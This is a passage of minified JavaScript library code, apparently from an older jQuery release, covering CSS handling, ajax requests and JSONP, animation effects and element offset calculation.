bn&&(bl=bn.get(bh,false,bi))!==I){return bl}return bf[bg]}},css:function(bj,bi,bf){var bh,bg=b.camelCase(bi),e=b.cssHooks[bg];bi=b.cssProps[bg]||bg;if(e&&"get" in e&&(bh=e.get(bj,true,bf))!==I){return bh}else{if(V){return V(bj,bi,bg)}}},swap:function(bh,bg,bi){var e={};for(var bf in bg){e[bf]=bh.style[bf];bh.style[bf]=bg[bf]}bi.call(bh);for(bf in bg){bh.style[bf]=e[bf]}},camelCase:function(e){return e.replace(aO,m)}});b.curCSS=b.css;b.each(["height","width"],function(bf,e){b.cssHooks[e]={get:function(bi,bh,bg){var bj;if(bh){if(bi.offsetWidth!==0){bj=p(bi,e,bg)}else{b.swap(bi,aX,function(){bj=p(bi,e,bg)})}if(bj<=0){bj=V(bi,e,e);if(bj==="0px"&&aN){bj=aN(bi,e,e)}if(bj!=null){return bj===""||bj==="auto"?"0px":bj}}if(bj<0||bj==null){bj=bi.style[e];return bj===""||bj==="auto"?"0px":bj}return typeof bj==="string"?bj:bj+"px"}},set:function(bg,bh){if(a1.test(bh)){bh=parseFloat(bh);if(bh>=0){return bh+"px"}}else{return bh}}}});if(!b.support.opacity){b.cssHooks.opacity={get:function(bf,e){return al.test((e&&bf.currentStyle?bf.currentStyle.filter:bf.style.filter)||"")?(parseFloat(RegExp.$1)/100)+"":e?"1":""},set:function(bh,bi){var bg=bh.style;bg.zoom=1;var e=b.isNaN(bi)?"":"alpha(opacity="+bi*100+")",bf=bg.filter||"";bg.filter=af.test(bf)?bf.replace(af,e):bg.filter+" "+e}}}b(function(){if(!b.support.reliableMarginRight){b.cssHooks.marginRight={get:function(bg,bf){var e;b.swap(bg,{display:"inline-block"},function(){if(bf){e=V(bg,"margin-right","marginRight")}else{e=bg.style.marginRight}});return e}}}});if(am.defaultView&&am.defaultView.getComputedStyle){az=function(bj,e,bh){var bg,bi,bf;bh=bh.replace(z,"-$1").toLowerCase();if(!(bi=bj.ownerDocument.defaultView)){return I}if((bf=bi.getComputedStyle(bj,null))){bg=bf.getPropertyValue(bh);if(bg===""&&!b.contains(bj.ownerDocument.documentElement,bj)){bg=b.style(bj,bh)}}return bg}}if(am.documentElement.currentStyle){aN=function(bi,bg){var bj,bf=bi.currentStyle&&bi.currentStyle[bg],e=bi.runtimeStyle&&bi.runtimeStyle[bg],bh=bi.style;if(!a1.test(bf)&&a9.test(bf)){bj=bh.left;if(e){bi.runtimeStyle.left=bi.currentStyle.left}bh.left=bg==="fontSize"?"1em":(bf||0);bf=bh.pixelLeft+"px";bh.left=bj;if(e){bi.runtimeStyle.left=e}}return bf===""?"auto":bf}}V=az||aN;function p(bg,bf,e){var bi=bf==="width"?ah:aT,bh=bf==="width"?bg.offsetWidth:bg.offsetHeight;if(e==="border"){return bh}b.each(bi,function(){if(!e){bh-=parseFloat(b.css(bg,"padding"+this))||0}if(e==="margin"){bh+=parseFloat(b.css(bg,"margin"+this))||0}else{bh-=parseFloat(b.css(bg,"border"+this+"Width"))||0}});return bh}if(b.expr&&b.expr.filters){b.expr.filters.hidden=function(bg){var bf=bg.offsetWidth,e=bg.offsetHeight;return(bf===0&&e===0)||(!b.support.reliableHiddenOffsets&&(bg.style.display||b.css(bg,"display"))==="none")};b.expr.filters.visible=function(e){return !b.expr.filters.hidden(e)}}var j=/%20/g,ai=/\[\]$/,be=/\r?\n/g,bc=/#.*$/,at=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,aQ=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,aD=/^(?:about|app|app\-storage|.+\-extension|file|widget):$/,aF=/^(?:GET|HEAD)$/,c=/^\/\//,J=/\?/,aW=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,q=/^(?:select|textarea)/i,h=/\s+/,bd=/([?&])_=[^&]*/,S=/(^|\-)([a-z])/g,aL=function(bf,e,bg){return e+bg.toUpperCase()},H=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,A=b.fn.load,W={},r={},av,s;try{av=am.location.href}catch(an){av=am.createElement("a");av.href="";av=av.href}s=H.exec(av.toLowerCase())||[];function f(e){return function(bi,bk){if(typeof bi!=="string"){bk=bi;bi="*"}if(b.isFunction(bk)){var bh=bi.toLowerCase().split(h),bg=0,bj=bh.length,bf,bl,bm;for(;bg<bj;bg++){bf=bh[bg];bm=/^\+/.test(bf);if(bm){bf=bf.substr(1)||"*"}bl=e[bf]=e[bf]||[];bl[bm?"unshift":"push"](bk)}}}}function aK(bf,bo,bj,bn,bl,bh){bl=bl||bo.dataTypes[0];bh=bh||{};bh[bl]=true;var bk=bf[bl],bg=0,e=bk?bk.length:0,bi=(bf===W),bm;for(;bg<e&&(bi||!bm);bg++){bm=bk[bg](bo,bj,bn);if(typeof bm==="string"){if(!bi||bh[bm]){bm=I}else{bo.dataTypes.unshift(bm);bm=aK(bf,bo,bj,bn,bm,bh)}}}if((bi||!bm)&&!bh["*"]){bm=aK(bf,bo,bj,bn,"*",bh)}return bm}b.fn.extend({load:function(bg,bj,bk){if(typeof bg!=="string"&&A){return A.apply(this,arguments)}else{if(!this.length){return this}}var bi=bg.indexOf(" ");if(bi>=0){var e=bg.slice(bi,bg.length);bg=bg.slice(0,bi)}var bh="GET";if(bj){if(b.isFunction(bj)){bk=bj;bj=I}else{if(typeof bj==="object"){bj=b.param(bj,b.ajaxSettings.traditional);bh="POST"}}}var bf=this;b.ajax({url:bg,type:bh,dataType:"html",data:bj,complete:function(bm,bl,bn){bn=bm.responseText;if(bm.isResolved()){bm.done(function(bo){bn=bo});bf.html(e?b("<div>").append(bn.replace(aW,"")).find(e):bn)}if(bk){bf.each(bk,[bn,bl,bm])}}});return this},serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?b.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||q.test(this.nodeName)||aQ.test(this.type))}).map(function(e,bf){var bg=b(this).val();return bg==null?null:b.isArray(bg)?b.map(bg,function(bi,bh){return{name:bf.name,value:bi.replace(be,"\r\n")}}):{name:bf.name,value:bg.replace(be,"\r\n")}}).get()}});b.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,bf){b.fn[bf]=function(bg){return this.bind(bf,bg)}});b.each(["get","post"],function(e,bf){b[bf]=function(bg,bi,bj,bh){if(b.isFunction(bi)){bh=bh||bj;bj=bi;bi=I}return b.ajax({type:bf,url:bg,data:bi,success:bj,dataType:bh})}});b.extend({getScript:function(e,bf){return b.get(e,I,bf,"script")},getJSON:function(e,bf,bg){return b.get(e,bf,bg,"json")},ajaxSetup:function(bg,e){if(!e){e=bg;bg=b.extend(true,b.ajaxSettings,e)}else{b.extend(true,bg,b.ajaxSettings,e)}for(var bf in {context:1,url:1}){if(bf in e){bg[bf]=e[bf]}else{if(bf in b.ajaxSettings){bg[bf]=b.ajaxSettings[bf]}}}return bg},ajaxSettings:{url:av,isLocal:aD.test(s[1]),global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":"*/*"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a0.String,"text html":true,"text json":b.parseJSON,"text xml":b.parseXML}},ajaxPrefilter:f(W),ajaxTransport:f(r),ajax:function(bj,bh){if(typeof bj==="object"){bh=bj;bj=I}bh=bh||{};var bn=b.ajaxSetup({},bh),bB=bn.context||bn,bq=bB!==bn&&(bB.nodeType||bB instanceof b)?b(bB):b.event,bA=b.Deferred(),bx=b._Deferred(),bl=bn.statusCode||{},bm,br={},bz,bi,bv,bo,bs,bk=0,bg,bu,bt={readyState:0,setRequestHeader:function(e,bC){if(!bk){br[e.toLowerCase().replace(S,aL)]=bC}return this},getAllResponseHeaders:function(){return bk===2?bz:null},getResponseHeader:function(bC){var e;if(bk===2){if(!bi){bi={};while((e=at.exec(bz))){bi[e[1].toLowerCase()]=e[2]}}e=bi[bC.toLowerCase()]}return e===I?null:e},overrideMimeType:function(e){if(!bk){bn.mimeType=e}return this},abort:function(e){e=e||"abort";if(bv){bv.abort(e)}bp(0,e);return this}};function bp(bH,bF,bI,bE){if(bk===2){return}bk=2;if(bo){clearTimeout(bo)}bv=I;bz=bE||"";bt.readyState=bH?4:0;var bC,bM,bL,bG=bI?a6(bn,bt,bI):I,bD,bK;if(bH>=200&&bH<300||bH===304){if(bn.ifModified){if((bD=bt.getResponseHeader("Last-Modified"))){b.lastModified[bm]=bD}if((bK=bt.getResponseHeader("Etag"))){b.etag[bm]=bK}}if(bH===304){bF="notmodified";bC=true}else{try{bM=E(bn,bG);bF="success";bC=true}catch(bJ){bF="parsererror";bL=bJ}}}else{bL=bF;if(!bF||bH){bF="error";if(bH<0){bH=0}}}bt.status=bH;bt.statusText=bF;if(bC){bA.resolveWith(bB,[bM,bF,bt])}else{bA.rejectWith(bB,[bt,bF,bL])}bt.statusCode(bl);bl=I;if(bg){bq.trigger("ajax"+(bC?"Success":"Error"),[bt,bn,bC?bM:bL])}bx.resolveWith(bB,[bt,bF]);if(bg){bq.trigger("ajaxComplete",[bt,bn]);if(!(--b.active)){b.event.trigger("ajaxStop")}}}bA.promise(bt);bt.success=bt.done;bt.error=bt.fail;bt.complete=bx.done;bt.statusCode=function(bC){if(bC){var e;if(bk<2){for(e in bC){bl[e]=[bl[e],bC[e]]}}else{e=bC[bt.status];bt.then(e,e)}}return this};bn.url=((bj||bn.url)+"").replace(bc,"").replace(c,s[1]+"//");bn.dataTypes=b.trim(bn.dataType||"*").toLowerCase().split(h);if(bn.crossDomain==null){bs=H.exec(bn.url.toLowerCase());bn.crossDomain=!!(bs&&(bs[1]!=s[1]||bs[2]!=s[2]||(bs[3]||(bs[1]==="http:"?80:443))!=(s[3]||(s[1]==="http:"?80:443))))}if(bn.data&&bn.processData&&typeof bn.data!=="string"){bn.data=b.param(bn.data,bn.traditional)}aK(W,bn,bh,bt);if(bk===2){return false}bg=bn.global;bn.type=bn.type.toUpperCase();bn.hasContent=!aF.test(bn.type);if(bg&&b.active++===0){b.event.trigger("ajaxStart")}if(!bn.hasContent){if(bn.data){bn.url+=(J.test(bn.url)?"&":"?")+bn.data}bm=bn.url;if(bn.cache===false){var bf=b.now(),by=bn.url.replace(bd,"$1_="+bf);bn.url=by+((by===bn.url)?(J.test(bn.url)?"&":"?")+"_="+bf:"")}}if(bn.data&&bn.hasContent&&bn.contentType!==false||bh.contentType){br["Content-Type"]=bn.contentType}if(bn.ifModified){bm=bm||bn.url;if(b.lastModified[bm]){br["If-Modified-Since"]=b.lastModified[bm]}if(b.etag[bm]){br["If-None-Match"]=b.etag[bm]}}br.Accept=bn.dataTypes[0]&&bn.accepts[bn.dataTypes[0]]?bn.accepts[bn.dataTypes[0]]+(bn.dataTypes[0]!=="*"?", */*; q=0.01":""):bn.accepts["*"];for(bu in bn.headers){bt.setRequestHeader(bu,bn.headers[bu])}if(bn.beforeSend&&(bn.beforeSend.call(bB,bt,bn)===false||bk===2)){bt.abort();return false}for(bu in {success:1,error:1,complete:1}){bt[bu](bn[bu])}bv=aK(r,bn,bh,bt);if(!bv){bp(-1,"No Transport")}else{bt.readyState=1;if(bg){bq.trigger("ajaxSend",[bt,bn])}if(bn.async&&bn.timeout>0){bo=setTimeout(function(){bt.abort("timeout")},bn.timeout)}try{bk=1;bv.send(br,bp)}catch(bw){if(status<2){bp(-1,bw)}else{b.error(bw)}}}return bt},param:function(e,bg){var bf=[],bi=function(bj,bk){bk=b.isFunction(bk)?bk():bk;bf[bf.length]=encodeURIComponent(bj)+"="+encodeURIComponent(bk)};if(bg===I){bg=b.ajaxSettings.traditional}if(b.isArray(e)||(e.jquery&&!b.isPlainObject(e))){b.each(e,function(){bi(this.name,this.value)})}else{for(var bh in e){v(bh,e[bh],bg,bi)}}return bf.join("&").replace(j,"+")}});function v(bg,bi,bf,bh){if(b.isArray(bi)&&bi.length){b.each(bi,function(bk,bj){if(bf||ai.test(bg)){bh(bg,bj)}else{v(bg+"["+(typeof bj==="object"||b.isArray(bj)?bk:"")+"]",bj,bf,bh)}})}else{if(!bf&&bi!=null&&typeof bi==="object"){if(b.isArray(bi)||b.isEmptyObject(bi)){bh(bg,"")}else{for(var e in bi){v(bg+"["+e+"]",bi[e],bf,bh)}}}else{bh(bg,bi)}}}b.extend({active:0,lastModified:{},etag:{}});function a6(bn,bm,bj){var bf=bn.contents,bl=bn.dataTypes,bg=bn.responseFields,bi,bk,bh,e;for(bk in bg){if(bk in bj){bm[bg[bk]]=bj[bk]}}while(bl[0]==="*"){bl.shift();if(bi===I){bi=bn.mimeType||bm.getResponseHeader("content-type")}}if(bi){for(bk in bf){if(bf[bk]&&bf[bk].test(bi)){bl.unshift(bk);break}}}if(bl[0] in bj){bh=bl[0]}else{for(bk in bj){if(!bl[0]||bn.converters[bk+" "+bl[0]]){bh=bk;break}if(!e){e=bk}}bh=bh||e}if(bh){if(bh!==bl[0]){bl.unshift(bh)}return bj[bh]}}function E(br,bj){if(br.dataFilter){bj=br.dataFilter(bj,br.dataType)}var bn=br.dataTypes,bq={},bk,bo,bg=bn.length,bl,bm=bn[0],bh,bi,bp,bf,e;for(bk=1;bk<bg;bk++){if(bk===1){for(bo in br.converters){if(typeof bo==="string"){bq[bo.toLowerCase()]=br.converters[bo]}}}bh=bm;bm=bn[bk];if(bm==="*"){bm=bh}else{if(bh!=="*"&&bh!==bm){bi=bh+" "+bm;bp=bq[bi]||bq["* "+bm];if(!bp){e=I;for(bf in bq){bl=bf.split(" ");if(bl[0]===bh||bl[0]==="*"){e=bq[bl[1]+" "+bm];if(e){bf=bq[bf];if(bf===true){bp=e}else{if(e===true){bp=bf}}break}}}}if(!(bp||e)){b.error("No conversion from "+bi.replace(" "," to "))}if(bp!==true){bj=bp?bp(bj):e(bf(bj))}}}}return bj}var ar=b.now(),u=/(\=)\?(&|$)|\?\?/i;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return b.expando+"_"+(ar++)}});b.ajaxPrefilter("json jsonp",function(bo,bk,bn){var bm=(typeof bo.data==="string");if(bo.dataTypes[0]==="jsonp"||bk.jsonpCallback||bk.jsonp!=null||bo.jsonp!==false&&(u.test(bo.url)||bm&&u.test(bo.data))){var bl,bg=bo.jsonpCallback=b.isFunction(bo.jsonpCallback)?bo.jsonpCallback():bo.jsonpCallback,bj=a0[bg],e=bo.url,bi=bo.data,bf="$1"+bg+"$2",bh=function(){a0[bg]=bj;if(bl&&b.isFunction(bj)){a0[bg](bl[0])}};if(bo.jsonp!==false){e=e.replace(u,bf);if(bo.url===e){if(bm){bi=bi.replace(u,bf)}if(bo.data===bi){e+=(/\?/.test(e)?"&":"?")+bo.jsonp+"="+bg}}}bo.url=e;bo.data=bi;a0[bg]=function(bp){bl=[bp]};bn.then(bh,bh);bo.converters["script json"]=function(){if(!bl){b.error(bg+" was not called")}return bl[0]};bo.dataTypes[0]="json";return"script"}});b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){b.globalEval(e);return e}}});b.ajaxPrefilter("script",function(e){if(e.cache===I){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});b.ajaxTransport("script",function(bg){if(bg.crossDomain){var e,bf=am.head||am.getElementsByTagName("head")[0]||am.documentElement;return{send:function(bh,bi){e=am.createElement("script");e.async="async";if(bg.scriptCharset){e.charset=bg.scriptCharset}e.src=bg.url;e.onload=e.onreadystatechange=function(bk,bj){if(!e.readyState||/loaded|complete/.test(e.readyState)){e.onload=e.onreadystatechange=null;if(bf&&e.parentNode){bf.removeChild(e)}e=I;if(!bj){bi(200,"success")}}};bf.insertBefore(e,bf.firstChild)},abort:function(){if(e){e.onload(0,1)}}}}});var y=b.now(),K,au;function B(){b(a0).unload(function(){for(var e in K){K[e](0,1)}})}function aC(){try{return new a0.XMLHttpRequest()}catch(bf){}}function ae(){try{return new a0.ActiveXObject("Microsoft.XMLHTTP")}catch(bf){}}b.ajaxSettings.xhr=a0.ActiveXObject?function(){return !this.isLocal&&aC()||ae()}:aC;au=b.ajaxSettings.xhr();b.support.ajax=!!au;b.support.cors=au&&("withCredentials" in au);au=I;if(b.support.ajax){b.ajaxTransport(function(e){if(!e.crossDomain||b.support.cors){var bf;return{send:function(bl,bg){var bk=e.xhr(),bj,bi;if(e.username){bk.open(e.type,e.url,e.async,e.username,e.password)}else{bk.open(e.type,e.url,e.async)}if(e.xhrFields){for(bi in e.xhrFields){bk[bi]=e.xhrFields[bi]}}if(e.mimeType&&bk.overrideMimeType){bk.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!bl["X-Requested-With"]){bl["X-Requested-With"]="XMLHttpRequest"}try{for(bi in bl){bk.setRequestHeader(bi,bl[bi])}}catch(bh){}bk.send((e.hasContent&&e.data)||null);bf=function(bu,bo){var bp,bn,bm,bs,br;try{if(bf&&(bo||bk.readyState===4)){bf=I;if(bj){bk.onreadystatechange=b.noop;delete K[bj]}if(bo){if(bk.readyState!==4){bk.abort()}}else{bp=bk.status;bm=bk.getAllResponseHeaders();bs={};br=bk.responseXML;if(br&&br.documentElement){bs.xml=br}bs.text=bk.responseText;try{bn=bk.statusText}catch(bt){bn=""}if(!bp&&e.isLocal&&!e.crossDomain){bp=bs.text?200:404}else{if(bp===1223){bp=204}}}}}catch(bq){if(!bo){bg(-1,bq)}}if(bs){bg(bp,bn,bs,bm)}};if(!e.async||bk.readyState===4){bf()}else{if(!K){K={};B()}bj=y++;bk.onreadystatechange=K[bj]=bf}},abort:function(){if(bf){bf(0,1)}}}}})}var O={},aq=/^(?:toggle|show|hide)$/,aH=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,aU,ay=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];b.fn.extend({show:function(bh,bk,bj){var bg,bi;if(bh||bh===0){return this.animate(aS("show",3),bh,bk,bj)}else{for(var bf=0,e=this.length;bf<e;bf++){bg=this[bf];bi=bg.style.display;if(!b._data(bg,"olddisplay")&&bi==="none"){bi=bg.style.display=""}if(bi===""&&b.css(bg,"display")==="none"){b._data(bg,"olddisplay",x(bg.nodeName))}}for(bf=0;bf<e;bf++){bg=this[bf];bi=bg.style.display;if(bi===""||bi==="none"){bg.style.display=b._data(bg,"olddisplay")||""}}return this}},hide:function(bg,bj,bi){if(bg||bg===0){return this.animate(aS("hide",3),bg,bj,bi)}else{for(var bf=0,e=this.length;bf<e;bf++){var bh=b.css(this[bf],"display");if(bh!=="none"&&!b._data(this[bf],"olddisplay")){b._data(this[bf],"olddisplay",bh)}}for(bf=0;bf<e;bf++){this[bf].style.display="none"}return this}},_toggle:b.fn.toggle,toggle:function(bg,bf,bh){var e=typeof bg==="boolean";if(b.isFunction(bg)&&b.isFunction(bf)){this._toggle.apply(this,arguments)}else{if(bg==null||e){this.each(function(){var bi=e?bg:b(this).is(":hidden");b(this)[bi?"show":"hide"]()})}else{this.animate(aS("toggle",3),bg,bf,bh)}}return this},fadeTo:function(e,bh,bg,bf){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:bh},e,bg,bf)},animate:function(bi,bf,bh,bg){var e=b.speed(bf,bh,bg);if(b.isEmptyObject(bi)){return this.each(e.complete)}return this[e.queue===false?"each":"queue"](function(){var bl=b.extend({},e),bp,bm=this.nodeType===1,bn=bm&&b(this).is(":hidden"),bj=this;for(bp in bi){var bk=b.camelCase(bp);if(bp!==bk){bi[bk]=bi[bp];delete bi[bp];bp=bk}if(bi[bp]==="hide"&&bn||bi[bp]==="show"&&!bn){return bl.complete.call(this)}if(bm&&(bp==="height"||bp==="width")){bl.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY];if(b.css(this,"display")==="inline"&&b.css(this,"float")==="none"){if(!b.support.inlineBlockNeedsLayout){this.style.display="inline-block"}else{var bo=x(this.nodeName);if(bo==="inline"){this.style.display="inline-block"}else{this.style.display="inline";this.style.zoom=1}}}}if(b.isArray(bi[bp])){(bl.specialEasing=bl.specialEasing||{})[bp]=bi[bp][1];bi[bp]=bi[bp][0]}}if(bl.overflow!=null){this.style.overflow="hidden"}bl.curAnim=b.extend({},bi);b.each(bi,function(br,bv){var bu=new b.fx(bj,bl,br);if(aq.test(bv)){bu[bv==="toggle"?bn?"show":"hide":bv](bi)}else{var bt=aH.exec(bv),bw=bu.cur();if(bt){var bq=parseFloat(bt[2]),bs=bt[3]||(b.cssNumber[br]?"":"px");if(bs!=="px"){b.style(bj,br,(bq||1)+bs);bw=((bq||1)/bu.cur())*bw;b.style(bj,br,bw+bs)}if(bt[1]){bq=((bt[1]==="-="?-1:1)*bq)+bw}bu.custom(bw,bq,bs)}else{bu.custom(bw,bv,"")}}});return true})},stop:function(bf,e){var bg=b.timers;if(bf){this.queue([])}this.each(function(){for(var bh=bg.length-1;bh>=0;bh--){if(bg[bh].elem===this){if(e){bg[bh](true)}bg.splice(bh,1)}}});if(!e){this.dequeue()}return this}});function aS(bf,e){var bg={};b.each(ay.concat.apply([],ay.slice(0,e)),function(){bg[this]=bf});return bg}b.each({slideDown:aS("show",1),slideUp:aS("hide",1),slideToggle:aS("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,bf){b.fn[e]=function(bg,bi,bh){return this.animate(bf,bg,bi,bh)}});b.extend({speed:function(bg,bh,bf){var e=bg&&typeof bg==="object"?b.extend({},bg):{complete:bf||!bf&&bh||b.isFunction(bg)&&bg,duration:bg,easing:bf&&bh||bh&&!b.isFunction(bh)&&bh};e.duration=b.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in b.fx.speeds?b.fx.speeds[e.duration]:b.fx.speeds._default;e.old=e.complete;e.complete=function(){if(e.queue!==false){b(this).dequeue()}if(b.isFunction(e.old)){e.old.call(this)}};return e},easing:{linear:function(bg,bh,e,bf){return e+bf*bg},swing:function(bg,bh,e,bf){return((-Math.cos(bg*Math.PI)/2)+0.5)*bf+e}},timers:[],fx:function(bf,e,bg){this.options=e;this.elem=bf;this.prop=bg;if(!e.orig){e.orig={}}}});b.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(b.fx.step[this.prop]||b.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var e,bf=b.css(this.elem,this.prop);return isNaN(e=parseFloat(bf))?!bf||bf==="auto"?0:bf:e},custom:function(bj,bi,bh){var e=this,bg=b.fx;this.startTime=b.now();this.start=bj;this.end=bi;this.unit=bh||this.unit||(b.cssNumber[this.prop]?"":"px");this.now=this.start;this.pos=this.state=0;function bf(bk){return e.step(bk)}bf.elem=this.elem;if(bf()&&b.timers.push(bf)&&!aU){aU=setInterval(bg.tick,bg.interval)}},show:function(){this.options.orig[this.prop]=b.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());b(this.elem).show()},hide:function(){this.options.orig[this.prop]=b.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(bh){var bm=b.now(),bi=true;if(bh||bm>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var bj in this.options.curAnim){if(this.options.curAnim[bj]!==true){bi=false}}if(bi){if(this.options.overflow!=null&&!b.support.shrinkWrapBlocks){var bg=this.elem,bn=this.options;b.each(["","X","Y"],function(bo,bp){bg.style["overflow"+bp]=bn.overflow[bo]})}if(this.options.hide){b(this.elem).hide()}if(this.options.hide||this.options.show){for(var e in this.options.curAnim){b.style(this.elem,e,this.options.orig[e])}}this.options.complete.call(this.elem)}return false}else{var bf=bm-this.startTime;this.state=bf/this.options.duration;var bk=this.options.specialEasing&&this.options.specialEasing[this.prop];var bl=this.options.easing||(b.easing.swing?"swing":"linear");this.pos=b.easing[bk||bl](this.state,bf,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};b.extend(b.fx,{tick:function(){var bf=b.timers;for(var e=0;e<bf.length;e++){if(!bf[e]()){bf.splice(e--,1)}}if(!bf.length){b.fx.stop()}},interval:13,stop:function(){clearInterval(aU);aU=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){b.style(e.elem,"opacity",e.now)},_default:function(e){if(e.elem.style&&e.elem.style[e.prop]!=null){e.elem.style[e.prop]=(e.prop==="width"||e.prop==="height"?Math.max(0,e.now):e.now)+e.unit}else{e.elem[e.prop]=e.now}}}});if(b.expr&&b.expr.filters){b.expr.filters.animated=function(e){return b.grep(b.timers,function(bf){return e===bf.elem}).length}}function x(bg){if(!O[bg]){var e=b("<"+bg+">").appendTo("body"),bf=e.css("display");e.remove();if(bf==="none"||bf===""){bf="block"}O[bg]=bf}return O[bg]}var T=/^t(?:able|d|h)$/i,Z=/^(?:body|html)$/i;if("getBoundingClientRect" in am.documentElement){b.fn.offset=function(bs){var bi=this[0],bl;if(bs){return this.each(function(e){b.offset.setOffset(this,bs,e)})}if(!bi||!bi.ownerDocument){return null}if(bi===bi.ownerDocument.body){return b.offset.bodyOffset(bi)}try{bl=bi.getBoundingClientRect()}catch(bp){}var br=bi.ownerDocument,bg=br.documentElement;if(!bl||!b.contains(bg,bi)){return bl?{top:bl.top,left:bl.left}:{top:0,left:0}}var bm=br.body,bn=aB(br),bk=bg.clientTop||bm.clientTop||0,bo=bg.clientLeft||bm.clientLeft||0,bf=bn.pageYOffset||b.support.boxModel&&bg.scrollTop||bm.scrollTop,bj=bn.pageXOffset||b.support.boxModel&&bg.scrollLeft||bm.scrollLeft,bq=bl.top+bf-bk,bh=bl.left+bj-bo;return{top:bq,left:bh}}}else{b.fn.offset=function(bp){var bj=this[0];if(bp){return this.each(function(bq){b.offset.setOffset(this,bp,bq)})}if(!bj||!bj.ownerDocument){return null}if(bj===bj.ownerDocument.body){return b.offset.bodyOffset(bj)}b.offset.initialize();var bm,bg=bj.offsetParent,bf=bj,bo=bj.ownerDocument,bh=bo.documentElement,bk=bo.body,bl=bo.defaultView,e=bl?bl.getComputedStyle(bj,null):bj.currentStyle,bn=bj.offsetTop,bi=bj.offsetLeft;while((bj=bj.parentNode)&&bj!==bk&&bj!==bh){if(b.offset.supportsFixedPosition&&e.position==="fixed"){break}bm=bl?bl.getComputedStyle(bj,null):bj.currentStyle;bn-=bj.scrollTop;bi-=bj.scrollLeft;if(bj===bg){bn+=bj.offsetTop;bi+=bj.offsetLeft;if(b.offset.doesNotAddBorder&&!(b.offset.doesAddBorderForTableAndCells&&T.test(bj.nodeName))){bn+=parseFloat(bm.borderTopWidth)||0;bi+=parseFloat(bm.borderLeftWidth)||0}bf=bg;bg=bj.offsetParent}if(b.offset.subtractsBorderForOverflowNotVisible&&bm.overflow!=="visible"){bn+=parseFloat(bm.borderTopWidth)||0;bi+=parseFloat(bm.borderLeftWidth)||0}e=bm}if(e.position==="relative"||e.position==="static"){bn+=bk.offsetTop;bi+=bk.offsetLeft}if(b.offset.supportsFixedPosition&&e.position==="fixed"){bn+=Math.max(bh.scrollTop,bk.scrollTop);bi+=Math.max(bh.scrollLeft,bk.scrollLeft)}return{top:bn,left:bi}}}b.offset={initialize:function(){var e=am.body,bf=am.createElement("div"),bi,bk,bj,bl,bg=parseFloat(b.css(e,"marginTop"))||0,bh="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";b.extend(bf.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});bf.innerHTML=bh;e.insertBefore(bf,e.firstChild);bi=bf.firstChild;bk=bi.firstChild;bl=bi.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(bk.offsetTop!==5);this.doesAddBorderForTableAndCells=(bl.offsetTop===5);bk.style.position="fixed";bk.style.top="20px";this.supportsFixedPosition=(bk.offsetTop===20||bk.offsetTop===15);bk.style.position=bk.style.top="";bi.style.overflow="hidden";bi.style.position="relative";this.subtractsBorderForOverflowNotVisible=(bk.offsetTop===-5);this.doesNotIncludeMarginInBodyOffset=(e.offsetTop!==bg);e.removeChild(bf);b.offset.initialize=b.noop},bodyOffset:function(e){var bg=e.offsetTop,bf=e.offsetLeft;b.offset.initialize();if(b.offset.doesNotIncludeMarginInBodyOffset){bg+=parseFloat(b.css(e,"marginTop"))||0;bf+=parseFloat(b.css(e,"marginLeft"))||0}return{top:bg,left:bf}},setOffset:function(bh,bq,bk){var bl=b.css(bh,"position");if(bl==="static"){bh.style.position="relative"}var bj=b(bh),bf=bj.offset(),e=b.css(bh,"top"),bo=b.css(bh,"left"),bp=(bl==="absolute"||bl==="fixed")&&b.inArray("auto",[e,bo])>-1,bn={},bm={},bg,bi;if(bp){bm=bj.position()}bg=bp?bm.top:parseInt(e,10)||0;bi=bp?bm.left:parseInt(bo,10)||0;if(b.isFunction(bq)){bq=bq.call(bh,bk,bf)}if(bq.top!=null){bn.top=(bq.top-bf.top)+bg}if(bq.left!=null){bn.left=(bq.left-bf.left)+bi}if("using" in bq){bq.using.call(bh,bn)}else{bj.css(bn)}}};b.fn.extend({position:function(){if(!this[0]){return null}var 